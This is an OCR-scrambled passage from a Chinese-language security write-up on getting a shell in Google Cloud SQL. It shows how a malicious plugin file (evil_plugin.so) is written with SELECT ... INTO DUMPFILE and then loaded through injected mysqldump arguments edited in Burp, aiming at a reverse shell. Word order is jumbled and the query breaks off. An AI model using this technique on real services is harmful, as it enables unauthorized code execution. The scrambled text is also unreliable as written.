
mysqldump 
-
h localhost 
-
u root files 
>
 files.sql
接下来，file.sql到存储桶中。之后，我们在Cloud SQL中创建一个
名为“files”的数据库，并将恶意数据库转储导入其中。
3.4 获取shell
一切准备好了，现在就是将
写入
evil_plugin.so
到
，然后通过反弹shell注入
/mysql/tmp
--plugin-
作为
dir=/mysql/tmp/ --default-auth=evil_plugin
mysqldump的参数运行
为了实现这一点，我们再次运行CSV导出功能，这一次针对
files
数据库，同时传递以下数据作为它的查询参数:
SELECT * FROM data INTO DUMPFILE '/mysql/tmp/evil_pl
现在我们再次对mysql数据库运行一个常规的导出，并使用Burp修
改对API的请求，将正确的参数传递给mysqldump: